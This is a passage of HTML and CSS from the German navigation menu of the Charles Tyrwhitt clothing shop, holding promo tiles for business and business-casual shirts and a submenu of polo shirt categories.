        .promo-tile-7755778626--minititle {
            min-height: auto;
        }

        .promo-tile-7755778626--title {
            min-height: auto;
        }

        .promo-tile-7755778626--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7755778626--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7755778626--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7755778626 .js-read-more,
        .promo-tile-7755778626 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7755778626--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7755778626--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7755778626--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-7755778626-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7755778626--minititle {
            min-height: auto;
        }

        .promo-tile-7755778626--title {
            min-height: auto;
        }

        .promo-tile-7755778626--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7755778626--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7755778626--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7755778626 .js-read-more,
        .promo-tile-7755778626 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7755778626--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7755778626--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-7755778626 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/businesshemden/?cm_sp=TN-shirts-formal-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Shirts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7755778626-scaled-img--false promo-tile-7755778626--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Shirts" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/businesshemden/" class="promo-tile-7755778626--navLink cursor-pointer position-absolute uppercase">
                    Businesshemden
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-6918690227 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3621129344--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-3621129344--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3621129344 .js-read-more,
    .promo-tile-3621129344 .js-read-less {
        font-size: null;
    }

    .promo-tile-3621129344--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3621129344:hover .promo-tile-3621129344-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3621129344 .promo-tile-3621129344-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3621129344-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3621129344 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3621129344--minititle {
        min-height: auto;
    }

    .promo-tile-3621129344--title {
        min-height: auto;
    }

    .promo-tile-3621129344--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3621129344--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3621129344--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3621129344--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3621129344--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3621129344-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3621129344--minititle {
            min-height: auto;
        }

        .promo-tile-3621129344--title {
            min-height: auto;
        }

        .promo-tile-3621129344--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3621129344--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3621129344--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3621129344--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3621129344-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3621129344--minititle {
            min-height: auto;
        }

        .promo-tile-3621129344--title {
            min-height: auto;
        }

        .promo-tile-3621129344--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3621129344--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3621129344--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3621129344 .js-read-more,
        .promo-tile-3621129344 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3621129344--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3621129344--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3621129344--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3621129344-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3621129344--minititle {
            min-height: auto;
        }

        .promo-tile-3621129344--title {
            min-height: auto;
        }

        .promo-tile-3621129344--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3621129344--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3621129344--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3621129344 .js-read-more,
        .promo-tile-3621129344 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3621129344--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3621129344--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3621129344 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/business-casual-hemden/?cm_sp=TN-shirts-business-casual-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual shirts " 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3621129344-scaled-img--false promo-tile-3621129344--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual shirts " 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/business-casual-hemden/" class="promo-tile-3621129344--navLink cursor-pointer position-absolute uppercase ">
                    Business-casual hemden
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-3831653248 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3974572557--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-3974572557--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3974572557 .js-read-more,
    .promo-tile-3974572557 .js-read-less {
        font-size: null;
    }

    .promo-tile-3974572557--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3974572557:hover .promo-tile-3974572557-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3974572557 .promo-tile-3974572557-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3974572557-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3974572557 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3974572557--minititle {
        min-height: auto;
    }

    .promo-tile-3974572557--title {
        min-height: auto;
    }

    .promo-tile-3974572557--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3974572557--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3974572557--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3974572557--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3974572557--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3974572557-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3974572557--minititle {
            min-height: auto;
        }

        .promo-tile-3974572557--title {
            min-height: auto;
        }

        .promo-tile-3974572557--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3974572557--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3974572557--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3974572557--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3974572557-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3974572557--minititle {
            min-height: auto;
        }

        .promo-tile-3974572557--title {
            min-height: auto;
        }

        .promo-tile-3974572557--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3974572557--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3974572557--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3974572557 .js-read-more,
        .promo-tile-3974572557 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3974572557--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3974572557--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3974572557--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3974572557-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3974572557--minititle {
            min-height: auto;
        }

        .promo-tile-3974572557--title {
            min-height: auto;
        }

        .promo-tile-3974572557--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3974572557--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3974572557--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3974572557 .js-read-more,
        .promo-tile-3974572557 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3974572557--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3974572557--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-3974572557 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/hemd-der-saison/?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2393aa89/merchAssets/SS26/nav/SS26_BOOK1_SOTS_DE_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2393aa89/merchAssets/SS26/nav/SS26_BOOK1_SOTS_DE_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2393aa89/merchAssets/SS26/nav/SS26_BOOK1_SOTS_DE_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2393aa89/merchAssets/SS26/nav/SS26_BOOK1_SOTS_DE_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3974572557-scaled-img--false promo-tile-3974572557--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the season" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/hemd-der-saison/" class="promo-tile-3974572557--navLink cursor-pointer position-absolute uppercase ">
                    Das Neue Hemd Der Saison
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-2185144459 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-2185144459 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-2185144459 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-2185144459 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Polo Shirts"
href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
class="navigationItem-2185144459 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Polos
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Polo Shirts Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Polos
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9534836408 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9534836408 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9534836408 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9534836408 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-9534836408 
       d-block mps-d-block mls-d-none capitalize text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Polos Anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6256976063 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6256976063 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6256976063 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6256976063 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/neue-polohemden/"
       class="navigationLink-6256976063 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        Neue Polos
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2493714714 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2493714714 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2493714714 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2493714714 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2493714714) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2493714714 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stil
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8886464937 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8886464937 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8886464937 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8886464937 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-8886464937 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Polos Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8034822522 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8034822522 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8034822522 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8034822522 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/neue-polohemden/"
       class="navigationLink-8034822522 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        neue polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4512197661 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4512197661 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4512197661 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4512197661 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/polo-hemden/pique-polo/"
       class="navigationLink-4512197661 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        pique polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1714680864 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1714680864 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1714680864 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1714680864 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/polo-hemden/smartes-polo/"
       class="navigationLink-1714680864 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        smarte polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3341536978 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3341536978 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3341536978 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3341536978 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/polo-hemden/langarm-polo/"
       class="navigationLink-3341536978 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Langarm Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9394975037 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9394975037 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9394975037 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9394975037 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-polohemden/strick-polos/"
       class="navigationLink-9394975037 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        strick polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8563885877 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8563885877 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8563885877 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8563885877 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/polo-hemden/performance-polos/"
       class="navigationLink-8563885877 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3519079266 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3519079266 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3519079266 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3519079266 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/polo-hemden/golf-polo/"
       class="navigationLink-3519079266 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
